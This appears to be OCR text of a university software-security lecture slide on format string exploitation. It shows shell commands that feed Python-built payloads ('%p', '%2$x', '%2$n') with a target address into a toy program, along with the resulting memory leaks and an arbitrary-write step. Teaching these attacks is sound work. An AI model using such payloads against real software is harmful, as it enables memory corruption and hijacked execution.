 Format String Exploitation
• So, by writing into 080497d8 we control what happens after calling
fclose
$ echo `python -c 'print "AAAABBBBCCCCDDDD" + "%p" * 8'`
| ./format-simple; tail -1 /tmp/log
AAAABBBBCCCCDDDD0x10x414141410x424242420x434343430x444444
440x702570250x702570250x70257025
$ echo `python -c 'print "AAAABBBBCCCCDDDD" + "%2\$p"'` |
./format-simple; tail -1 /tmp/log
AAAABBBBCCCCDDDD0x41414141
$ echo `python -c 'print "\xd8\x97\x04\x08BBBBCCCCDDDD" +
"%2\$x"'` | ./format-simple; tail -1 /tmp/log
⍰⍰BBBBCCCCDDDD80497d8
$ echo `python -c 'print "\xd8\x97\x04\x08BBBBCCCCDDDD" +
"%2\$n"'` | ./format-simple; tail -1 /tmp/log
⍰⍰BBBBCCCCDDDD
Adam Doupé, Software Security
287
ASU